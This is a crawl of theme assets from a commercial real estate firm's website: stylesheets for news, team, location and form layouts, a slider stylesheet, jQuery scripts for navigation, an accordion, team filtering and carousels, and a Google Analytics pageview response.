    display: inline-block;
    width: 50%;
    margin: 20px 0;
    flex:none;
    padding:0 5%;
    box-sizing:border-box;
    }
}

/****NEWS****/
.has-sidebar.news-cont {
    /*margin-top: 40px;*/
    margin-top: -10px;
}
.has-sidebar.news-cont .news-item-container > h2{
    float: none;
    color: #459a9e;
    font-size: 42px;
    font-weight: 400;
    width:100%;
    margin-bottom:50px;
    margin-top: 47px;
}
.has-sidebar.news-cont .news-item-container {
    width: 67%;
    padding-right: 8.333%;
    box-sizing: border-box;
    float: left;
    border-right: 2px solid #eee;
    padding-bottom: 30px;
}

.has-sidebar.news-cont .sidebar{
    margin:40px 0;
    padding-left:8.333%;
    box-sizing: border-box;
    width:32%;
    
    float:none;
    display: inline-block;
}
.has-sidebar .news-item.with-thumbnail {
    float: left;
    width: 100%
}
.has-sidebar .news-thumbnail {
    float: left;
    height: auto;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
    padding-bottom:0;
}
.has-sidebar .news-thumbnail img{
    width:100%;
    height:auto;
    visibility: hidden;
}
.sidebar .contacts{
    border-bottom:1px solid #eee;
    padding-bottom:60px;
    margin:0 0 2px;
}
.sidebar .events{
    margin:2px 0 0;
    padding-top:60px;
    border-top:1px solid #eee;
}
.sidebar .events h4{
    margin-bottom:32px;
}
/*.sidebar .events h4:last-of-type{
    margin-top:60px;
}*/
.sidebar .events ul.upcoming{
    margin-bottom: 60px;
}
.sidebar .events li:first-of-type{
    padding-top:0;
 }
.sidebar .events li{
    font-size:16px;
    font-weight: 400;
    color:#666;
    text-transform: uppercase;
    color:#3f4356;
    padding:12px 0;
    border-bottom:1px dotted #cfcfcf;
}

.sidebar .events li:last-of-type{
    border-bottom:none;
}
.sidebar .events li span.date{
    font-size:14px;
    font-weight: bold;
    color:#666;
    text-transform: capitalize;
    
}
.sidebar .contacts p{
    font-size:14px;
}
.sidebar .contacts h5{
    font-size:16px;
    text-transform: uppercase;
    font-weight: 400;
}
.sidebar .contacts a{
    font-size:14px;
    text-decoration: underline;
    color:#666666;
}
/****PROPERTY MANAGEMENT****/
.p-property-management:not(:last-of-type) {
    padding-bottom: 15px;
}
.center-pull {
    text-align: center;
}
.logo-row {
    margin-top: 40px;
}
.thirds {
    float: left;
    width: calc(33.333333333333333% - 30px);
    padding: 0 15px;
}
.thirds.property-management {
    text-align: center;
    text-transform: uppercase;
}
.thirds.property-management img {
    max-width: 100%;
    height: auto;
}
.thirds.property-management img.boma {
    margin-top: 15px;
}
#property-management-member.firm-member {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
#property-management-member.firm-member img {
    float: left;
    display: block;
}
#property-management-member.firm-member ul {
    float: left;
    width: calc(100% - 205px);
    margin-left: 25px;
}
#property-management-member.firm-member ul li {
    display: block;
    line-height: 24px;
    /*overflow: hidden;*/

    text-overflow: ellipsis;
}
#property-management-member.firm-member ul li:first-child {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #404355;
}
#property-management-member.firm-member ul li:nth-child(2) {
    padding-bottom: 12px;
}
#property-management-member.firm-member ul li a {
    color: #404355;
}
#property-management-member.firm-member ul li.profile a {
    float: left;
    width: 180px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    margin: 25px 0 0;
    background: #eee url(../images/arrow-rt-box.png) no-repeat center right;
}
.disc-list {
    overflow: hidden;
    padding-left: 30px;
}
.disc-list li {
    list-style-type: disc;
}
@media screen and (max-width: 1023px) {
    .property-management-bottom .div-50-left, .property-management-bottom .div-50-right {
        width: calc(100% - 30px);
        padding: 0 15px !important;
    }

    .property-management-bottom .div-50-right {
        margin-top: 40px;
    }
}
@media screen and (max-width: 767px) {
    .logo-row .thirds {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.property-management:not(:last-child) {
        margin-bottom: 20px;
    }

    .thirds.property-management img.boma {
        margin-top: 0;
    }

    #property-management-member.firm-member ul {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-top: 20px;
    }

    #property-management-member.firm-member img {
        float: none;
    }
}

/****ADVISORY SERVICES****/
.advisory-video {
    display: block;
    height: 420px;
    width: 746px;
    max-width: 100%;
    margin: 0 auto 40px auto;
}
.thirds.advisory-services h3 {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.thirds.advisory-services img {
    display: block;
    width: auto;
    height: 49px;
    margin: 0 auto 15px auto;
}
.thirds.advisory-services .yellow-circle {
    position: relative;
    height: 120px;
    width: 120px;
    margin: 0 auto 15px auto;
    background: #f5e631;
    border: 1px solid #333;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.thirds.advisory-services .yellow-circle img {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    width: auto;
    height: 49px;
    margin: 0;
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.advisory-services-row {
    margin-top: 40px;
}
.advisory-video-heading {
    margin-top: 20px;
}
@media screen and (max-width: 1023px) {
    .thirds.advisory-services {
        float: left;
        width: calc(100% - 16px);
        padding: 0 8px;
    }

    .thirds.advisory-services:nth-child(2), .thirds.advisory-services:nth-child(3) {
        margin-top: 40px;
    }

    .advisory-video-heading a {
        display: block;
        margin-top: 15px;
        font-size: 15px;
    }

    .advisory-link-heading {
        padding: 0 15px;
    }
}
@media screen and (max-width: 767px) {
    .advisory-video {
        height: 240px;
        width: 100%;
    }
}

/****RESEARCH****/
.loc-all.download-reports-button {
    margin-top: 40px;
}

/****NEWS****/

/*.page-template-page-news .news-cont{
    width:1260px;
    max-width:calc(100% - 80px);    
}*/
.news-cont .alm-listing.alm-ajax{
    margin-top:40px;
}
.news-cont .alm-reveal,
.news-cont .alm-listing.alm-ajax{    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
}
.button-group{
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width:767px;
}
@media screen and (max-width:991px){
    .button-group{
        padding:0 20px;
        box-sizing: border-box;
    }
}
.button-group button, .button-group a{
    appearance:none;
    background:none;
    border:none;
    font-size:18px;
    text-transform:uppercase;
    color:#52adb1;
    outline:none;
    cursor:pointer;
    transition: color .25s ease;
}
.button-group button.is-checked,
.button-group a.is-checked,
.button-group button:hover,
.button-group a:hover{
    color:#404355;
    transition: color .25s ease;
}
.thumb-cont p {
  float: none;
  padding-bottom: 0;
  margin-bottom: 28px;
}

.thumb-cont p:first-of-type {
  margin-bottom: 0;
}
.alm-btn-wrap{
    text-align: center;
}
.alm-load-more-btn{
    appearance:none;
    background:#404355;
    font-size:22px;
    color:#fff;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
    line-height: 1.4;
    padding:5px 15px;
    text-transform:uppercase;
    cursor:pointer;
}
.alm-load-more-btn:hover{
    background:#52adb1;
    color:#fff;
    
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-load-more-btn.done{
    background:#ccc;
    color:#fff;
    cursor:unset;
    text-align: center;
    margin:0 auto 60px;
    border:none;
    outline:none;
}
.alm-listing.alm-ajax p{
    width:100%;
    margin:0 auto;
    text-align: center;
    padding-bottom:80px;
}
img.alignleft {
  float: left;
  padding: 0 20px 20px 0;
}
.news-read-more{
    margin-bottom:80px;
    display: inline-block;
}
img.alignright {
  float: right;
  padding: 0 0 20px 20px;
}

.news-item-container:nth-child(3n) {
    margin-right:0;
}
.news-item-container {
    width:calc(33.333% - (80px / 3));
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    margin:0 40px 40px 0;
}/*
.news-item-container:nth-child(3n){
    margin-right:0;
}*/
/*.news-item-container:not(:last-of-type) {
    margin-bottom: 40px;
     width:calc(33.333% - 40px);
    padding-right:0;
    box-sizing: border-box;
    float:left;
    border-right:none;
    
}*/
.news-item.with-thumbnail {
    float: left;
    width: 100%;
}
.news-item:not(:last-child) {
    margin-bottom: 20px;
}
.news-item h3.pull{
    font-size:19px;
    line-height:1.2;
    text-transform:uppercase;
    margin-top:20px!important;
    padding-bottom:10px;
    width:100%;
    float:none;
    font-weight: bold;
    clear:both;
}
/*.news-thumbnail {
    float: left;
    height: 0;
    width: calc(33.333333333333333% - 40px);
    margin-right: 40px;
    padding-bottom: 25%;
    background-position: top center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important;
}*/
.news-thumbnail {
    float: left;
    height: 0;
    width: calc(100%);
    margin-right: 40px;
    padding-bottom: calc(100%);
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover!important;
}
.news-excerpt-container p:last-child {
    padding-bottom: 20px;
}
.news-read-more {
    font-weight: 600;
}
.before-tags {
    margin-bottom: 30px;
    border-top: none;
    border-bottom: 1px solid #ddd;
}
.news-tags li {
    display: inline-block;
}
.news-tags li:first-child {
    margin-right: 15px;
    font-weight: bold;
}
.news-cont .navigation a {
		display: inline-block;
    padding: 17px;
    background: #404355;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.news-cont .navigation a:first-child {
    float: left;
}
.news-cont .navigation a:last-child {
    float: right;
}

@media screen and (max-width: 1024px) {
    
.button-group {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding:0 8px;
    max-width:100%;
}
}
@media screen and (max-width: 767px) {

    .news-cont {
        margin-top: 20px;
        padding:0;
        width:100%;
        max-width:calc(100% - 16px);
    }
    .news-item-container{
        width:calc(50% - 8px);
        margin:0 0 20px;
    }
    .news-item.with-thumbnail {
        width: 100%;
    }

    .news-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        padding-bottom: 100%;
    }
    .news-item h3.pull{
        font-size:16px;
    }
}

@media screen and (max-width: 520px) {
    .thumb-cont img.alignright,
    .thumb-cont img.alignleft {
        display: block;
        height: auto;
        width: 100%;
        float: none;
        padding-bottom: 28px;
    }
}

/***WEST MI***/

/* Slider */
#welcome .slider-west-mi .msg h3 {
    margin-top: 12px;
}

/* Services */
#accord-wrap.west-mi .property-management p {
    margin: 0;
}
#accord-wrap.west-mi .p-property-management:first-of-type {
    margin-top: 20px;
}
#accord-wrap.west-mi .p-property-management:last-of-type {
    margin-bottom: 40px;
}
h3.brokerage-west-mi {
    margin-top: 40px;
}
h3.brokerage-west-mi:first-of-type {
    margin-top: 60px;
}
.west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
    margin-top: 40px;
}
#property-management-member.firm-member.west-mi img, .firm-member.west-mi img {
    height: auto;
    width: 80px;
}
#property-management-member.firm-member.west-mi {
    padding: 15px;
}
#property-management-member.firm-member.west-mi a {
    font-weight: 400;
    text-transform: none;
}
#team-select #firm-list .firm-member.west-mi ul li:nth-child(2) {
    font-size: 12px;
}
@media screen and (max-width: 767px) {
    .west-mi .br-services .div-50-left, .west-mi .br-services .div-50-right {
        width: 100%;
    }
}

/* Team */
#team-select.west-mi select {
    width: calc(50% - 6px);
}
#team-select.west-mi select:first-child() {
    margin-right: 20px;
}
@media screen and (max-width: 767px) {
    #team-select #firm-list .firm-member.west-mi ul {
        width: 100%;
    }

    #team-select #firm-list .firm-member.west-mi img {
        display: block;
        float: none;
        margin: 0 auto 30px auto;
        width: 160px;
    }

    #team-select.west-mi select {
        width: 100%;
    }

    #team-select.west-mi select:first-child() {
        margin-right: 0;
    }
}

/* Locations */
.locations.west-mi {
    margin: 0;
    padding: 30px 0 50px 0;
    border: none;
}
.locations.west-mi::before {
    content: none;
}
.locations.west-mi ul li {
    border-bottom: none;
}
@media screen and (max-width: 1023px) {
    .sub-cont .locations.west-mi ul li {
        width: 50%;
    }

    .sub-cont .locations.west-mi ul li:nth-child(1), .sub-cont .locations.west-mi ul li:nth-child(2) {
        border-bottom: 1px solid #ddd !important;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-left: 1px solid #ddd;
    }
}
@media screen and (max-width: 767px) {
    .sub-cont .locations.west-mi ul li {
        width: 100%;
        border-bottom: 1px solid #ddd;
    }

    .sub-cont .locations.west-mi ul li:nth-child(3) {
        border-left: none;
    }

    .sub-cont .locations.west-mi ul li:nth-child(4) {
        border-bottom: none;
        border-left: none;
    }
}

/* Buttons */
.btn:not(.btn--white, .btn--outline, .btn--sm) {
    background: #404355;
    color: #fff !important;
    width: 100%;
    float: left;
    margin: 15px 0 0;
    font-size: 16px;
    line-height: 50px !important;
    text-transform: uppercase;
    font-weight: 700;
    text-indent: 25px;
}
.btn:not(.btn--white, .btn--outline, .btn--sm) span {
    float: right;
    width: 50px;
    height: 100%;
    background: #404355 url(../images/arrow-rt-white.png) no-repeat center center;
    border-left: 2px solid #fff;
}
.btn-50 {
    max-width: 50%;
}
.btn-50-pair {
    max-width: calc(50% - 10px);
    margin-top: 50px;
    margin-bottom: 60px;
}
.btn-50-pair:first-of-type {
    margin-right: 20px;
}
.btn-center {
    margin: 0 0 0 50%;
    -o-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}
.btn-bottom {
    margin-top: 60px;
    margin-bottom: 0;
}
@media screen and (max-width: 767px) {
    .btn-50-pair {
        max-width: 100%;
        margin-top: 20px;
        margin-bottom: 0;
        padding-left: 0;
        padding-right: 0;
        text-align: center;
        text-indent: 0;
    }

    .btn-50-pair:first-of-type {
        margin-right: 0;
    }

    .btn-50-pair span {
        display: none;
    }

    .btn-center {
        min-width: 285px;
    }
}

/* Forms */
form#west-mi {
    width: 100%;
    display: inline-block;
}
form#west-mi input, form#west-mi textarea {
    width: 70%;
    height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select {
    width: 70%;
    height: 202px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 50px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    margin: 10px 0 0;
}
form#west-mi select option {
    padding: 15px 0;
    text-transform: uppercase;
    font-weight: 700;
}
form#west-mi .file-container {
    position: relative;
    width: 226px;
    height: 42px;
    padding: 0;
    margin: 10px 0 2px 0;
}
form#west-mi .file-container:hover .file-cover i {
    opacity: .65;
}
form#west-mi input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    margin-top: 0;
    width: 100%;
}
form#west-mi .file-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 42px;
    line-height: 42px;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    text-indent: 16px;
    background: #eee;
    font-weight: 700;
    letter-spacing: 1px;
    font-family: 'proxima-nova', sans-serif;
    -webkit-font-smoothing: antialiased;
    color: #999;
    cursor: pointer;
    z-index: 1;
}
form#west-mi .file-cover i {
    background: #404355;
    color: #fff;
    width: 48px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    margin-left: 16px;
    text-indent: 0;
}
form#west-mi textarea {
    width: 100%;
    padding-top: 12px;
    height: 205px;
}
form#west-mi input[type="submit"] {
    height: 50px;
    width: 240px;
    line-height: 42px;
    margin: 25px 0 0;
    background: transparent;
    border: 1px solid #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
    text-align: center;
    -o-transition: background .25s ease-in-out;
    -ms-transition: background .25s ease-in-out;
    -moz-transition: background .25s ease-in-out;
    -webkit-transition: background .25s ease-in-out;
    transition: background .25s ease-in-out;
}
form#west-mi input[type="submit"]:hover {
    background: #fff;
    color: #404355;
}
@media screen and (max-width: 767px) {
    form#west-mi input, form#west-mi select, form#west-mi input[type="submit"], form#west-mi textarea {
        width: 100%;
    }
}

.filter-button-group .sortButton {
    background: none;
    border: none;
    font-size: 16px;
    font-weight: bold;
    color: #666;
    margin: 0 20px 60px;
    
    cursor: pointer;
    transition:all .25s ease;
}
.filter-button-group .sortButton.is-checked, .filter-button-group .sortButton:hover{
    color:#d7ad1e;
    transition:all .25s ease;
}
.awards{
    width:auto!important;
    height:auto!important;
    float:left;
    position: absolute;
    right:0;
    left:unset;
    bottom:0;

}
.award{
    max-width: 90px!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}

.award:nth-child(2){
    max-width:150px!important;
}

.cw-span .mobileButton{
    display: none;
}
@media screen and (max-width: 803px){
    .cw-span{
        padding-left:20px;
        box-sizing: border-box;
    }
    .cw-span div{
        text-align: left;
        clear:both;
    }
.cw-span .mobileButton{
    display: block;
    float:left;
    margin-left:0;
}
.cw-span div h1{
    float:left;
    margin-bottom:30px;
}
.cw-span .desktopButton{
    display: none;
}
.award{
    max-width: calc(33.333% - 20px)!important;
    height:auto!important;
    display: inline-block;
    margin:0 10px;
    position: relative!important;
    left:unset!important;
    top:unset!important;
    right:unset!important;
    bottom:unset!important;
}
.award:first-child{
    margin-left:0;
}
.award:nth-child(2){
    max-width: calc(33.333% - 20px)!important;
}
}

@media screen and (max-width:991px){
    .mission, .has-sidebar.news-cont .news-item-container, .has-sidebar.news-cont .sidebar, .gallery.sidebar{
        width:100%;
        padding:0;
        border:none;
    }
    .mission{
        margin-bottom:0;
        padding-top:20px;
    }
    .gallery .gallery-grid a{
        width:calc(33.33% - 8px);
    }
}
@media screen and (max-width:767px){

.mission > h2{
    float:left;
    color:#459a9e;
    font-size:42px;
    font-weight: 400;
    width:100%;
    clear:both;
    margin-bottom:40px;
}
.mission > img{
    float:left;
    clear:both;
    margin-bottom:40px;
}
.has-sidebar.news-cont .sidebar{
    margin-top:0;
    margin-bottom:40px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css
body_size: 506
content:
#slides {position: relative;}
#slides .slides-container {display: none;}
#slides .scrollable {*zoom: 1;position: relative;top: 0;left: 0;overflow-y: auto;-webkit-overflow-scrolling: touch;height: 100%;}
#slides .scrollable:after {content: "";display: table;clear: both;}
.slides-navigation {margin: 0 auto;position: absolute;z-index: 3;top: 46%;width: 100%;display: none;}
.slides-navigation a {position: absolute;display: block;}
.slides-navigation a.prev {left: 0;}
.slides-navigation a.next {right: 0;}

.slides-pagination {
	position: absolute;
	bottom: 16px;
	text-align: center;
	line-height: 10px;
	color: #fff;
	height: 10px;
	width: auto;
	min-width: 100%;
	z-index: 10;
	}
	
.slides-pagination a {
	float: none;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.4);
	-webkit-transition: all .25s linear;
	transition: all .25s linear;
	margin: 0 6px;
	width: 10px;
	border-radius: 5px;
	text-indent: -9999px;
	height: 10px;
	}
	
.slides-pagination a:hover,
.slides-pagination a.current {
	background-color:rgba(255,255,255,.8);
	}

@media screen and (max-width: 767px) {

	.slides-pagination {display: none;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js
body_size: 392
content:
$(function() {
	var MobileNav = {
		init: function() {
			this.menu = $('#main-nav > ul');
			this.btnShowMenu = $('#navbtn');
			this.btnHideMenu = $('#nav-close');
			this.btnToggleDrop = $('li.drop-toggle');

			this.bindEvents();
		},

		bindEvents: function() {
			this.btnShowMenu.click($.proxy(this.handleShowMenu, this));
			this.btnHideMenu.click($.proxy(this.handleHideMenu, this));
			this.btnToggleDrop.click($.proxy(this.handeToggleDrop, this));

			$(window).resize($.proxy(this.handleResize, this))
		},

		handleShowMenu: function() {
			return this.menu.fadeIn();
		},

		handleHideMenu: function() {
			return this.menu.fadeOut();
		},

		handeToggleDrop: function(event) {
			if ($(event.currentTarget).hasClass('open'))
			{
				return $(event.currentTarget).removeClass('open');
			}

			MobileNav.btnToggleDrop.removeClass('open');

			return $(event.currentTarget).toggleClass('open');
		},

		handleResize: function() {
			if ($(window).width() > 767)
			{
				return this.menu.css('display', '');
			}
		}
	};

	MobileNav.init();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1172057636&t=pageview&_s=1&dl=https%3A%2F%2Fwww.signatureassociates.com%2Ftag%2Fvistula-historic-district%2F&ul=en-us%40posix&dt=Vistula%20Historic%20District%20Archives%20-%20Signature%20Associates&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1372686148&gjid=1012227664&cid=1773885168.1767245627&tid=UA-11902464-1&_gid=1044968466.1767245627&_r=1&_slc=1&z=1168048461
body_size: -454
content:
2,cG-PQ7D7D2VTS

--- FILE ---
content_type: application/javascript
request_url: https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js
body_size: 2504
content:
/**FADE IN BODY**/

 $('body').fadeIn(600);


/**HOME SLIDES**/

$('#home-slides').superslides({
	play: 5000,
	animation: 'fade',
	inherit_height_from: '#welcome',
	animation_speed: 400
});
$('#slides').superslides({
  play: 0,
  animation: 'fade',
  inherit_height_from: '#welcome',
  animation_speed: 400
});


/**SMOOTH ANCHORS**/
/*
$(document).ready(function() {
	$(".scroll").click(function(event){
		event.preventDefault();
		$('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
	});
});
*/

/**PRELOADER**/

$(window).load(function() {
	$('#status').fadeOut();
	$('#preloader').delay(350).fadeOut('slow');
	$('#portfolio').delay(350).css({'overflow':'visible'});
});


/****FAST CLICK****/

$(function() {
	FastClick.attach(document.body);
});


/****QUOTE ROTATION****/

$("#quote-rotate").Morphext({
	animation: "flipInY",
	separator: "|",
	speed: 8000,
	complete: function () {
	}
});

$("#att-rotate").Morphext({
	animation: "flipInY",
	separator: "|",
	speed: 8000,
	complete: function () {
	}
});


/****TIMELINE****/

jQuery(document).ready(function($){
	var $timeline_block = $('.timeline-block');

	//hide timeline blocks which are outside the viewport
	$timeline_block.each(function(){
		if($(this).offset().top > $(window).scrollTop()+$(window).height()*0.75) {
			$(this).find('.timeline-img, .timeline-content').addClass('is-hidden');
		}
	});

	//on scolling, show/animate timeline blocks when enter the viewport
	$(window).on('scroll', function(){
		$timeline_block.each(function(){
			if( $(this).offset().top <= $(window).scrollTop()+$(window).height()*0.75 && $(this).find('.timeline-img').hasClass('is-hidden') ) {
				$(this).find('.timeline-img, .timeline-content').removeClass('is-hidden').addClass('bounce-in');
			}
		});
	});
});


/****ACCORDION****/

$(document).ready(function () {
    $('.toggle').on('click', function(event){
    	event.preventDefault();

    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.content');
    	var accordionToggleIcon = $(this).find('.toggle-icon');

        // if clicked accordion is open, close it
        if (accordion.hasClass('open'))
        {
            accordionToggleIcon.html('+')
            accordionContent.slideUp(250);
            return accordion.removeClass('open');
        }

        // otherwise, close all other open accordions
        $('.toggle').each(function(i) {
            if ($(this).hasClass('open'))
            {
                $(this).removeClass('open');
                $(this).next('.content').slideUp();
                $(this).find('.toggle-icon').html('+');
            }
        });

        // then open the clicked one
        accordionToggleIcon.html('-')
        accordionContent.slideDown(250);
        return accordion.addClass('open');
    });
});


/****RANDOM CONTENT****/

$(document).ready(function(){
	var length = $(".fun-facts").first().children().length;
	var ran = Math.floor(Math.random() * length) + 1;
	$(".fun-facts li:nth-child(" + ran + ")").show();
});


/****CLEAR TEAM SEARCH****/

$(document).ready(function(){
  $('#clearSearch').click(function() {
    $('#staff-search').val('').trigger('keyup');
  });
});


/****TEAM SELECTION****/

$(window).load(function() {
  var qsRegex;

  var $container = $('#firm-list');

  $container.isotope({
    itemSelector: '.firm-member',
    layoutMode: 'fitRows',
    filter: function() {
      var isMatched = true;
      var $this = $(this);

      var searchField = qsRegex ? $(this).text().match( qsRegex ) : true;

      for (var prop in filters) {
        var filter = filters[prop];
        // use function if it matches
        filter = filterFns[filter] || filter;
        // test each filter
        if (filter) {
          isMatched = isMatched && $(this).is(filter);
        }
        // break if not matched
        if (!isMatched) {
          break;
        }
      }
      return isMatched && searchField;
    }
  });

  /*var filterArray = [];
  var filterList = $('#filterList');

  $('#resource-sort').on( 'change', 'select', function(event) {
    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    addFilter(filterValue);
  });

<a href="#" data-filter-group="department" data-filter=".founder"><span class="filter-remove" href="#">+</span> FOUNDING PRINCIPALS</a>

  function addFilter(filterString) {
    filterArray.push(filterString);

    return filterAndLayout();
  };

  function removeFilter(filterString) {
    for (var i = 0; i < filterArray.length; i++)
    {
      if (filterArray[i] === filterString)
      {
        filterArray.splice(i, 1);
      }
    }

    return filterAndLayout();
  };

  function syncFilterList() {

  };

  function filterAndLayout() {
    $container.isotope({ filter: filterArray.join() });
    return $container.isotope('arrange');
  };*/

  var filterFns = {};

  var filters = {};

  $('#resource-sort').on( 'change', 'select', function(event) {
    var filterGroup = $(event.currentTarget).attr('data-filter-group');
    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    //$('#location-sel, #alphabet-sel, #staff-search').attr('disabled', false);

    if (filterValue === '.director' || filterValue === '.founder')
    {
      //$('#location-sel, #alphabet-sel, #staff-search').attr('disabled', true);
      $('#location-sel, #alphabet-sel').val('*');
      $('#staff-search').val('').trigger('keyup');
      filters['location'] = '*';
      filters['alphabetical'] = '*';
    }

    filterValue = filterFns[filterValue] || filterValue;

    filters[filterGroup] = filterValue;

    $container.isotope('arrange');
  });

  // use value of search field to filter
  var $quicksearch = $('#staff-search').keyup( debounce( function() {
    qsRegex = new RegExp( $quicksearch.val(), 'gi' );
    $container.isotope('arrange');
  }, 200 ));

  // debounce so filtering doesn't happen every millisecond
  function debounce( fn, threshold ) {
    var timeout;

    return function debounced() {
      if ( timeout ) {
        clearTimeout( timeout );
      }

      function delayed() {
        fn();
        timeout = null;
      }

      timeout = setTimeout( delayed, threshold || 100 );
    }
  }

  /*$('#filterList a').click(function(event) {
    event.preventDefault();

    // Remove the filter given in the link's href attribute.
    var filterGroup = $(event.currentTarget).attr('data-filter-group');
    var filterValue = $(event.currentTarget).find(':selected').attr('data-filter');

    filters[filterGroup]

    $container.isotope('arrange');
  });*/
});


/****CASE STUDIES****/

$(document).ready(function(){
 /* $('.cases').slick({
     infinite: true,
     arrows: true,
	 slidesToShow: 1,
     prevArrow: '<a href=#0" class="case-nav nav-prev">Previous</a>',
     nextArrow: '<a href=#0" class="case-nav nav-next">Next</a>',
	 appendArrows: $('.case-wrap'),
	 responsive: [
    {
      breakpoint: 767,
      settings: 'unslick'
    }
  ]
  });*/
});

$(document).ready(function(){
  $('.case-img ul').slick({
     infinite: true,
     arrows: true,
	 slidesToShow: 1,
     prevArrow: '<a href=#0" class="case-nav nav-prev">Previous</a>',
     nextArrow: '<a href=#0" class="case-nav nav-next">Next</a>',
	 appendArrows: $('.case-img')
  });
});

/****CASE STUDIES****/
/*
$(document).ready(function() {
  $('#contact').submit(function() {
    $(this).find('input[type="submit"]').val('SENDING...');
  });
});*/